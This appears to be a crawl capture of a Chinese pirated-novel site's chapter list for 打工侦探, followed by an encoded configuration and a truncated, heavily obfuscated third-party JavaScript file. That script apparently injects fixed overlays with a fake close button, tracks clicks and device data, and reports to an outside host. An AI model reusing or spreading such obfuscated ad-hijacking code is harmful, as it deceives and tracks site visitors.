

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.retars.com/book/2263/
body_size: 5057
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
    <meta name="renderer" content="webkit|ie-comp|ie-stand" />
    <meta http-equiv="X-UA-Compatible" content="ie=edge" />
    <title>打工侦探大泽在昌_打工侦探小说免费全文阅读_笔趣阁</title>
    <meta name="Keywords" content="打工侦探最新章节,打工侦探全文免费阅读,大泽在昌" />
    <meta name="Description" content="打工侦探最新章节由网友提供，《打工侦探》情节跌宕起伏、扣人心弦，是一本情节与文笔俱佳的小说，笔趣阁免费提供打工侦探最新清爽干净的文字章节在线阅读。" />
	<meta property="og:type" content="novel" /> 
    <meta property="og:title" content="打工侦探" /> 
    <meta property="og:description" content="激暑动作推理控注意啰——今夏最痛快的冷硬派！坏坏型男侦探团搞怪登场！我·冴木隆是个坏得正点的高二生，夜冲跑趴样样来，但我不混帮派更不是宅男。我老爸·冴木凉介是个好色之徒，吃喝玩赌少不了，不太顾家也懒得管我。咱们唯一的收入就靠这家非怪案不接的「冴木侦探事务所」。某天，我的正妹家教惹上了麻烦，不良老爸和我当然要「挺」身相助啰——" /> 
    <meta property="og:image" content="http://www.retars.com/files/cover/2263.jpg" /> 
    <meta property="og:novel:category" content="暂未分类" /> 
    <meta property="og:novel:author" content="大泽在昌" /> 
    <meta property="og:novel:book_name" content="打工侦探" /> 
    <meta property="og:novel:read_url" content="http://www.retars.com/book/2263/" /> 
  <!--选填--> 
    <meta property="og:url" content="http://www.retars.com/book/2263/" /> 
    <meta property="og:novel:status" content="已完结" /> 
    <meta property="og:novel:author_link" content="http://www.retars.com/author/%E5%A4%A7%E6%B3%BD%E5%9C%A8%E6%98%8C.html" /> 
    <meta property="og:novel:update_time" content="2020-11-20 11:25:59" /> 
    <meta property="og:novel:latest_chapter_name" content="21-26章" /> 
    <meta property="og:novel:latest_chapter_url" content="http://www.retars.com/book/2263/620239.html" /> 
	<link rel="canonical" href="http://www.retars.com/book/2263/" />
</head>
<body>
<link rel="stylesheet" href="https://cdn.bootcss.com/sweetalert/0.5.0/sweet-alert.css" />
<link rel="stylesheet" href="/css/style.css"/>
<script src="https://apps.bdimg.com/libs/jquery/1.4.2/jquery.min.js"></script>
<script src="/js/novel.js"></script>
 <div class="topbar">
    <div class="topbar-con">
      <div class="topbar-sethome">
        <a href="javascript:winSetHP();">将本站设为首页</a>
      </div>
      <div class="topbar-addfavorite">
        <a href="javascript:winAddFav()">收藏笔趣阁</a>
      </div>
      <div class="topbar-right">
         <script>PCLogin()</script>
      </div>
    </div>
  </div>
  <div class="header">
    <h1 class="logo"><a href="/">笔趣阁</a></h1>
    <form action="/search/" class="search-form" id="form">
        <input class="input-text input-key" id="keyWord" name="skey" type="text" maxlength="30"
            placeholder="可搜书名和作者，请您少字也别输错字。" />
        <input type="button" class="btn-tosearch" value="搜索" title="搜索" onclick="check()"/>
    </form>
    <div class="m-user" style="color:#fff">
       <script>MLogin()</script>
    </div>
  </div>

  <ul class="nav">
    <li><a href="/">首页</a></li>
    <li><a rel="nofollow" href="/bookcase.html">永久书架</a></li>
			<li><a href="/xuanhuanxiaoshuo/">玄幻小说</a></li>
		<li><a href="/xianxiaxiaoshuo/">仙侠小说</a></li>
		<li><a href="/dushixiaoshuo/">都市小说</a></li>
		<li><a href="/junshixiaoshuo/">军史小说</a></li>
		<li><a href="/wangyouxiaoshuo/">网游小说</a></li>
		<li><a href="/kehuanxiaoshuo/">科幻小说</a></li>
		<li><a href="/yanqingxiaoshuo/">言情小说</a></li>
		<li><a href="/qitaxiaoshuo/">其它小说</a></li>
    <li><a href="/top/allvisit.html">排行榜单</a></li>
    <li><a href="/full.html">完本小说</a></li>
    <li><a rel="nofollow" href="/recentread.html">阅读记录</a></li>
  </ul>
  <ul class="m-nav">
    		<li><a href="/xuanhuanxiaoshuo/">玄幻</a></li>
		<li><a href="/xianxiaxiaoshuo/">仙侠</a></li>
		<li><a href="/dushixiaoshuo/">都市</a></li>
		<li><a href="/junshixiaoshuo/">军史</a></li>
		<li><a href="/wangyouxiaoshuo/">网游</a></li>
		<li><a href="/kehuanxiaoshuo/">科幻</a></li>
		<li><a href="/yanqingxiaoshuo/">言情</a></li>
		<li><a href="/qitaxiaoshuo/">其它</a></li>
		<li><a href="/qingxiaoshuo/">轻</a></li>
    <li><a href="/recentread.html">足迹</a></li>
    <li><a href="/bookcase.html"  rel="nofollow">书架</a></li>
  </ul>
    <div class="container">
        <div class="row row-detail">
            <div class="layout layout-col1">                <h2 class="layout-tit"><a href="/">笔趣阁</a> > 打工侦探最新章节列表</h2>
                <div class="detail-box">
                    <div class="imgbox">
                        <img alt="打工侦探" src="http://www.retars.com/files/cover/2263.jpg" />
                        
                                <i class="flag xs-hidden"></i>
                        
                    </div>
                    <div class="info">
                        <div class="top">
                            <h1>打工侦探</h1>
                            <div class="fix">
                                <p>作者：大泽在昌</p>
                                <p class="xs-show">类别：其它小说</p>
                                <p class="xs-show">状态：已完结</p>
                                <p class="opt"> <span class="xs-hidden"> 动作：</span>
                                  <a href="/book/2263/620198.html" class="xs-show btn-read">开始阅读</a>
                                  <a rel="nofollow" href="javascript:;" onclick="addBookCase();">加入书架</a> <i class="xs-hidden">、</i>
                                  <a rel="nofollow" href="#footer" class="btn-tobtm">直达底部</a> <i class="xs-hidden">、</i>
                                </p>
                                <p>最后更新：2020-11-20 11:11:59 </p>
                               <p>最新章节：<a href="/book/2263/620239.html">21-26章</a></p>
                            </div>
                        </div>
                        <div class="desc xs-hidden" >
                            激暑动作推理控注意啰——今夏最痛快的冷硬派！坏坏型男侦探团搞怪登场！
    我·冴木隆是个坏得正点的高二生，夜冲跑趴样样来，但我不混帮派更不是宅男。我老爸·冴木凉介是个好色之徒，吃喝玩赌少不了，不太顾家也懒得管我。咱们唯一的收入就靠这家非怪案不接的「冴木侦探事务所」。
    某天，我的正妹家教惹上了麻烦，不良老爸和我当然要「挺」身相助啰——<br />《打工侦探》最新章节阅读地址：http://www.retars.com/book/2263/
                        </div>
                    </div>
                    <div class="m-desc xs-show">
                        <strong>简介:</strong>
                        激暑动作推理控注意啰——今夏最痛快的冷硬派！坏坏型男侦探团搞怪登场！
    我·冴木隆是个坏得正点的高二生，夜冲跑趴样样来，但我不混帮派更不是宅男。我老爸·冴木凉介是个好色之徒，吃喝玩赌少不了，不太顾家也懒得管我。咱们唯一的收入就靠这家非怪案不接的「冴木侦探事务所」。
    某天，我的正妹家教惹上了麻烦，不良老爸和我当然要「挺」身相助啰——<br />《打工侦探》最新章节阅读地址：http://www.retars.com/book/2263/
                    </div>
                </div>
            </div>
        </div>
        <div class="row row-section">
            <div class="layout layout-col1">
                <h2 class="layout-tit">《打工侦探》最新章节</h2>
                <div class="section-box">
                    <ul class="section-list fix">
					                         <li><a href="/book/2263/620239.html">21-26章</a></li>
                                             <li><a href="/book/2263/620238.html">16-20章</a></li>
                                             <li><a href="/book/2263/620237.html">11-15章</a></li>
                                             <li><a href="/book/2263/620235.html">6-10章</a></li>
                                             <li><a href="/book/2263/620234.html">1-5章</a></li>
                                             <li><a href="/book/2263/620232.html">恐怖的报酬</a></li>
                                             <li><a href="/book/2263/620231.html">恐怖的交换会</a></li>
                                             <li><a href="/book/2263/620230.html">恐怖的世界史</a></li>
                                             <li><a href="/book/2263/620228.html">恐怖的追加留言</a></li>
                    					</ul>
                </div>
                
                <h2 class="layout-tit">《打工侦探》正文</h2>
                <div class="section-box">
                    <ul class="section-list fix">
					                        <li><a href="/book/2263/620198.html">打工侦探贵得很</a></li>
						                        <li><a href="/book/2263/620199.html">用生命支付遗产税</a></li>
						                        <li><a href="/book/2263/620200.html">海上的跑单帮客</a></li>
						                        <li><a href="/book/2263/620201.html">水手服和设计图</a></li>
						                        <li><a href="/book/2263/620202.html">后记</a></li>
						                        <li><a href="/book/2263/620204.html">避暑胜地的夏天，杀手的夏天</a></li>
						                        <li><a href="/book/2263/620205.html">吸血同盟</a></li>
						                        <li><a href="/book/2263/620206.html">寻找制#毒师</a></li>
						                        <li><a href="/book/2263/620207.html">打工情报员</a></li>
						                        <li><a href="/book/2263/620209.html">重现江湖的男人</a></li>
						                        <li><a href="/book/2263/620210.html">锁城</a></li>
						                        <li><a href="/book/2263/620211.html">黎明的杀人魔</a></li>
						                        <li><a href="/book/2263/620212.html">拿手科目是“射击”</a></li>
						                        <li><a href="/book/2263/620213.html">重逢的子弹</a></li>
						                        <li><a href="/book/2263/620214.html">亚裔法国人</a></li>
						                        <li><a href="/book/2263/620215.html">前门的核子潜水艇，校门口的吻</a></li>
						                        <li><a href="/book/2263/620216.html">尾声</a></li>
						                        <li><a href="/book/2263/620218.html">东京假期</a></li>
						                        <li><a href="/book/2263/620219.html">照亮杀手</a></li>
						                        <li><a href="/book/2263/620220.html">前有毒箭，后有炸弹</a></li>
						                    </ul>
                </div>
                
                <div class="listpage">
                    <span class="left">
                        <a class="before">上一页</a>
                    </span>
                    <span class="middle">
                        <select name="pageselect" onchange="self.location.href=options[selectedIndex].value">
                          <option value="/book/2263/index_1.html" selected="selected">第1 - 20章</option>
                         <option value="/book/2263/index_2.html">第21 - 35章</option>
                                                 </select>
                    </span>
                    <span class="right">
                        <a class="onclick" href="/book/2263/index_2.html">下一页</a>
                    </span>
                </div>
                
            </div>
        </div>
    </div>
<div class="hotcmd-wp">
<div class="cmd-hd"><i></i><span>热门推荐</span><i></i></div>
<div class="cmd-bd">
<a href="/book/5515/" title="回复术士的重启人生" class="item">回复术士的重启人生</a>
<a href="/book/3073/" title="转生成蜘蛛又怎样！" class="item">转生成蜘蛛又怎样！</a>
<a href="/book/5729/" title="官欲缠绵女领导" class="item">官欲缠绵女领导</a>
<a href="/book/6181/" title="师娘(与爱同行)" class="item">师娘(与爱同行)</a>
<a href="/book/13061/" title="有名" class="item">有名</a>
<a href="/book/12153/" title="惊悚练习生" class="item">惊悚练习生</a>
<a href="/book/12464/" title="开局签到荒古圣体" class="item">开局签到荒古圣体</a>
<a href="/book/5593/" title="迷上媳妇" class="item">迷上媳妇</a>

</div>
</div>
    
    <script>
        function addBookCase() {
            var bookid = 2263;
            $.get("http://www.retars.com/ajax.php?do=book&format=json&type=addbookcase", {bookid: bookid },
            function (result) {
                 swal({
                            title: "提示",
                            text:result.message
                        });
            })
        }
    </script>
    <div class="footer" id="footer">
    <div class="pc-footer">
        <p>本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
    </div>
    <div class="m-footer">
        <a href="/">首页</a>
        <a href="/recentread.html" rel="nofollow">我的书架</a>
        <a href="/bookcase.html" rel="nofollow">阅读记录</a>
        <a href="#">顶部↑</a>
    </div>
</div>
<script src="https://cdn.bootcss.com/sweetalert/0.5.0/sweet-alert.min.js"></script>
<script>
    function check() {
        var keyWord = $("#keyWord").val().trim();
        if (keyWord == "" || keyWord == null || keyWord == undefined) {
            swal({
                title: "请输入正确的信息！",
                type: "warning",
            });
        } else {
            $("#form").submit();
        }
    }
    function winSetHP() {
        var name = document.title;
        if (document.all) {
            document.body.style.behavior = 'url(#default#homepage)';
            document.body.setHomePage(name);
        } else {
            swal({
                title: "提示",
                text: '浏览器不支持此操作, 请手动设为首页'
            });
        }
    }
    function winAddFav() {
        var domain = window.location.href;
        var name = document.title;
        try {
            window.external.addFavorite(domain, name);
        } catch (e) {
            try {
                window.sidebar.addPanel(name, domain, '');
            } catch (e) {
                swal({
                    title: "提示",
                    text: '加入收藏失败，请使用Ctrl+D进行添加,或手动在浏览器里进行设置'
                });
            }
        }
    }
    
    function loginbtn() {
	var domain = window.location.href;
        $.get("http://www.retars.com/ajax.php?do=user&type=login&format=json", {username: $("#small-username").val(), password: $("#small-password").val(),},
            function (result) {
                if (result != []) {
                    if (result.status == "success") {
                        swal({
                            title: "提示",
                            text:result.message
                        });
						   setTimeout(function () {
						if(domain.indexOf("/login.html") >= "0" ) {
                            location.href = "/";
						}else{
							location.href = domain;
						}	
                        }, 1500);
                    } else {
                        swal({
                            title: "提示",
                            text:result.message
                        });
                    }
                }
            })
    } 
    
    
</script>
<div style="display:none;">
	<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?489f344e678004ea8e2bc7ef6b9a70dd";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6cd8192747c042ecae2253641aa0ac44","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2000zc.qt8hqj.com:9001/d/1007?t=0.42845113108104016
body_size: 1133
content:
{"key":"[\"6f\"g}001=\"dfXY5F6LY5MdfM6f\"g}00@=\"JF6^Y\"g}1K{{o}K{}=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@o\\\/0{\\\/}1}{@o}oosKmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@0004(m:F{h:Cm(O^gQ00}\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@0004(m:F{h:Cm(O^gQ00}\"=\"J(_5q\"g\"hFFJLg\\\/\\\/h(mo_Y{DdJCm(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/4fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}{0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g@0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g@0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/smh_d2@sK0m((g{{{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"g@n00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://191007z.mpbug2.com:9001/sc/1007?n=jqxgbecg
body_size: 46071
content:
function a0_0x5131(_0x4ba4aa,_0x4dcd31){_0x4ba4aa=_0x4ba4aa-0x1b8;var _0x3f3923=a0_0x3f39();var _0x5131fb=_0x3f3923[_0x4ba4aa];return _0x5131fb;}function a0_0x3f39(){var _0x3d3bb1=['gCook','touches',')\x20!important}','touchend','JJwQf','jmSUX','mNoiH','wdUhX','application/x-www-form-urlencoded','eFEjP','getTime','event','hecDS','matter','1|3|2|4|0|5','AtHir','rcFwD','OZLFL','iJifH','&url=','body','vFihW','&open_n=','location','ginHei','position','NCibg','is_open','OPvdw','zmUwh','size','px;\x20background-position:\x20-','clientX','10px','status','accelerationIncludingGravity','GZcZi','hQCsb','ZzVbb','getElementsByTagName','vHuhY','cLEId','jYKjv','DCePp','readyState','bThcp','statis_code','/d/','364kSKsnX','DBpHJ','vekIo','gduiM','iLMTX','style','isCook','ZpBMt','clientHeight','src','oSnqW','head','height:\x20','ZbRyM','className','YYzfW','hTQWH','setRequestHeader','match','JfBwZ','42197410MNtVfs','toString','ydeJh','yGjlu','innerHTML','XqPYe','RmRxz','zBbvg','TrNDA','ajLIK','49QUHnip','EuFXG','nEuYA','clientY','&t=','is_skip','platform','top:','cLab','px\x20','QKmBP','jEOGJ','com_c_number','SQfIn','zmDBy','mBXVN','MDOwa','twNoM','https://bug.d8wxum.com:8003/bug?message=','createElement','?is_not=','display:block;z-index:2147483646;width:17px;position:fixed;height:17px;left:1px;bottom:127px;background:#fff;','Tnyih','indexOf','DeviceOrientationEvent','uFETt','Klwmp','is_jiexi','LGWVw','length','reserve_height','MOlkR','onreadystatechange','purl2','charAt','px;\x20bottom:','KPdwv','fdbUX','VeUzC','uDAHG','substr','bPaXV','rOPVc','PCGqJ','xYsDn','OfeEx','LzsfR','BcrfH','239238lhgvVn','display:block;position:fixed;width:10%;left:','hide','changedTouches','com_click_num','innerWidth','div','bWHTS','pcYoQ','KOLYQ','ym_','catch','1183117mCvMhc','&jiami=1','YgGBq','BsKxH','script','screen','tmLXU','insertBefore','64265bDPCwr','good','LFJOf','iJyIz','touchstart','PExvv','TbwOL','parse','nZXLH','click','yHMbf','px;\x20top:','top','referrer','height','XzqCK','pNyyG','user_agent','evetype','px;\x20left:','OwSeQ','zTvvH','(^|\x20)ym_','&ctype=','EWtKC','Izfsi','&clickp=','DdwCz','UPUgZ','img','JJZQt','TnRQJ','vBPwY','IhaMf','NJkpd','userAgent','insertAdjacentElement','hid_height','aAKow','aoKFh','KkPES','zkyuH','QWmgv','=([^;]*)(;|$)','init','pcurl','2131224sYAHcA','QHYAQ','jJkSd','uiuiuiui','false_clo','puNhG','hntdv','9fqwYXV','beDcb','skip','eMlfm','TEgOl','appendChild','height:','hiheight','Xmwfl','[\"6LM2OF\"g\"}\"=\"6f\"g}001=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@0004(m:F{h:Cm(O^gQ00}\"=\"J_5q@\"g\"hFFJLg\\/\\/@0004(m:F{h:Cm(O^gQ00}\"=\"^_5q\"g\"hFFJLg\\/\\/^J6(mf2o:O4m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/h(mf2o:O4m(O^\"=\"5YdfMF6^Y\"g}n00P','toLowerCase','NcZsu','TVnJX','CgBtu','mDkGa','yBOmF','\x20~\x20','Teuty','vcHoV','\x20~\x20.','DeviceMotionEvent','responseText','KUGfn','CScr','com_pvnum_show','is_com','now','string','time','add','KHDfa','gImg','cSty','czLTp','px\x20!important;','jLbRw','WaPyR','type','after','YcUte','VabJm','show_number','addEventListener','href','Content-type','sCook','mysZL','wTowU','hid_click_num','NFTtP','hUTFj','biDvJ','position:\x20fixed;width:\x201px;height:\x201px;bottom:\x200px;left:\x200px;','owwzC','bnERo','send','khaIv','MnPPI','floor','jGvfl','HYCHQ','com_state','test','scrollTop','&interval=','opentime','Qwmeu','wKsdU','remove','cfJOZ','QKHdG','px;\x20background-size:\x20','KXkur','boKnN','childNodes','open','getElementsByClassName','AaUpn','qTtuo','WLpfN','WKhKh','whAkA','bottom:','?t=','nUPKg','dzock','cWhOm','gzkGn','is_not','XlNIF','obroA','aGHtQ','hid_c_number','KrxyS','qWWyo','&target=1','kfvCB','SUWbl','hid_state','is_repeat_ip_','random','irUMY','boOwv','VMmyj','LrdGb','fWNWo','tAOZY','&source=','xKpHA','KPuHU','mDolV','URL','PfWJs',':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4CAF50;\x20margin-top:\x208px;}','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','YXwTT','read_time','display:\x20block;\x20\x20width:\x20100%;\x20height:','VriXc','MudZZ','EhdzD','1|0|10|7|11|3|4|2|6|8|5|9','IsPC','bottom','&screen=','getElementById','3032026Llhewb','split','fUaFU','open_n','parentNode','gtop','nLFvF','width','px;','gOllg','wntCh','tyXzh','HXgwG','qxuVr','pSfCI','KRXiF','oUnWM','ERwAr','sLERD','nvYUK','12518240oyUqrA','CvluZ','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','rGsuZ'];a0_0x3f39=function(){return _0x3d3bb1;};return a0_0x3f39();}(function(_0x29bb63,_0x4bea7c){var _0x1e4fcb=a0_0x5131,_0x3b9270=_0x29bb63();while(!![]){try{var _0x2da5d2=parseInt(_0x1e4fcb(0x1bb))/0x1+parseInt(_0x1e4fcb(0x276))/0x2+-parseInt(_0x1e4fcb(0x1f1))/0x3+-parseInt(_0x1e4fcb(0x2be))/0x4*(-parseInt(_0x1e4fcb(0x1c3))/0x5)+parseInt(_0x1e4fcb(0x30c))/0x6*(parseInt(_0x1e4fcb(0x2dc))/0x7)+parseInt(_0x1e4fcb(0x28a))/0x8+-parseInt(_0x1e4fcb(0x1f8))/0x9*(parseInt(_0x1e4fcb(0x2d2))/0xa);if(_0x2da5d2===_0x4bea7c)break;else _0x3b9270['push'](_0x3b9270['shift']());}catch(_0x78b9cf){_0x3b9270['push'](_0x3b9270['shift']());}}}(a0_0x3f39,0xbf09f),!(function(){var _0x403df2=a0_0x5131,_0x2535e1={'vBPwY':function(_0x288432,_0x162e6c){return _0x288432==_0x162e6c;},'KXkur':function(_0x1035c8,_0x478369){return _0x1035c8==_0x478369;},'LGWVw':_0x403df2(0x28c),'NcZsu':function(_0x40703f,_0x2ef7c7){return _0x40703f<_0x2ef7c7;},'uDAHG':function(_0x3cedcc,_0x4d0348){return _0x3cedcc+_0x4d0348;},'aAKow':_0x403df2(0x1d9),'vHnPe':_0x403df2(0x1ee),'ZbRyM':function(_0x34dd6e,_0x19d7ca){return _0x34dd6e(_0x19d7ca);},'cWhOm':function(_0x50b764,_0x119ed9){return _0x50b764*_0x119ed9;},'KPuHU':function(_0x5ef44d,_0x917120){return _0x5ef44d+_0x917120;},'uFETt':function(_0xcd0bcf,_0x2e3018){return _0xcd0bcf+_0x2e3018;},'WKhKh':_0x403df2(0x1b9),'ydeJh':'iscookie','vFihW':_0x403df2(0x1bf),'zTvvH':_0x403df2(0x22c),'boOwv':function(_0x397926,_0x3d9868){return _0x397926<=_0x3d9868;},'jGvfl':function(_0x33c221,_0x73caa1){return _0x33c221>_0x73caa1;},'eFEjP':_0x403df2(0x271),'Teuty':_0x403df2(0x2a9),'tmLXU':function(_0x228fb6,_0x3010bf){return _0x228fb6-_0x3010bf;},'MnPPI':function(_0x24584c,_0x1b71d8){return _0x24584c+_0x1b71d8;},'ajLIK':_0x403df2(0x25b),'LzsfR':function(_0x1298cf,_0xda4c50){return _0x1298cf+_0xda4c50;},'MDOwa':function(_0x867f04,_0x39842d){return _0x867f04+_0x39842d;},'hUTFj':'/cc/','HXgwG':function(_0x44b8de,_0x11feb8){return _0x44b8de==_0x11feb8;},'aGHtQ':function(_0x1064c5,_0x3b1cc3){return _0x1064c5+_0x3b1cc3;},'rhRCN':function(_0x463690,_0x58be9a){return _0x463690+_0x58be9a;},'bWHTS':_0x403df2(0x238),'nvYUK':function(_0x2391e6,_0x3e6acb){return _0x2391e6/_0x3e6acb;},'qTtuo':function(_0x218251,_0x55edc5){return _0x218251-_0x55edc5;},'CvluZ':function(_0x1a46b8,_0x51157e){return _0x1a46b8+_0x51157e;},'YgGBq':function(_0xe7e5cf,_0x225a11){return _0xe7e5cf+_0x225a11;},'bPaXV':function(_0x3aa800,_0x23b585){return _0x3aa800+_0x23b585;},'VabJm':function(_0x178b87,_0x3df82e){return _0x178b87+_0x3df82e;},'AzQsq':function(_0x491666,_0x408baa){return _0x491666+_0x408baa;},'rcFwD':function(_0x65446f,_0x1923c2){return _0x65446f+_0x1923c2;},'jJkSd':'&refso=','KkPES':_0x403df2(0x2a1),'dVcYg':_0x403df2(0x263),'rGsuZ':function(_0x2c6e6f,_0x55fecf){return _0x2c6e6f(_0x55fecf);},'YYzfW':function(_0x3235e8,_0x311559){return _0x3235e8+_0x311559;},'Izfsi':function(_0x50d040,_0x335072){return _0x50d040+_0x335072;},'ekOzN':_0x403df2(0x274),'ExIRM':function(_0x5be66a,_0x44265f){return _0x5be66a+_0x44265f;},'CsHGK':'&ifrom=','gQPct':'&history=','kfvCB':'&ipnumber=','wKsdU':function(_0x56bed3,_0xd193af){return _0x56bed3+_0xd193af;},'bnERo':function(_0x27d720,_0x9aace1){return _0x27d720+_0x9aace1;},'wntCh':_0x403df2(0x1dd),'obroA':function(_0x4ffb93,_0x1e7c40){return _0x4ffb93(_0x1e7c40);},'DCePp':_0x403df2(0x1da),'twNoM':function(_0x2b964e,_0x8e2c1){return _0x2b964e+_0x8e2c1;},'hecDS':function(_0x222791,_0x3ec741){return _0x222791+_0x3ec741;},'CgBtu':'&jstime=','Qwmeu':function(_0x206715,_0x1796bf){return _0x206715(_0x1796bf);},'LrdGb':function(_0x6b03e8,_0x211c30){return _0x6b03e8+_0x211c30;},'KRXiF':_0x403df2(0x2e0),'ZpBMt':function(_0x48245a,_0x183bfe){return _0x48245a(_0x183bfe);},'qWWyo':_0x403df2(0x1c7),'nEuYA':_0x403df2(0x29c),'tAOZY':function(_0x53ef86,_0x45155e){return _0x53ef86+_0x45155e;},'iJyIz':'div','NQYhE':_0x403df2(0x20b),'NFTtP':'{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','yBOmF':_0x403df2(0x208),'hntdv':'{border-radius:6px;\x20border:2px\x20solid\x20#4CAF50;\x20box-sizing:initial;}','YXwTT':function(_0x33c569,_0x28194f){return _0x33c569+_0x28194f;},'XkvQa':_0x403df2(0x269),'EWtKC':function(_0x3fefdc,_0xd81787){return _0x3fefdc+_0xd81787;},'lQoyx':function(_0x23ec17,_0xecd4a9){return _0x23ec17+_0xecd4a9;},'OwSeQ':'style','PfWJs':_0x403df2(0x1c4),'QHYAQ':function(_0x180859,_0x18674e){return _0x180859+_0x18674e;},'XlNIF':function(_0x1c6d6e,_0x58990d){return _0x1c6d6e>=_0x58990d;},'whAkA':'hidden','WLpfN':function(_0x231f96,_0x379397){return _0x231f96-_0x379397;},'DdwCz':function(_0x33f4ab,_0x25b57b){return _0x33f4ab+_0x25b57b;},'beDcb':function(_0x22c033,_0x366e30){return _0x22c033+_0x366e30;},'zmDBy':function(_0x4e1db0,_0x16d271){return _0x4e1db0+_0x16d271;},'HVEYY':function(_0x159317,_0x3e1831){return 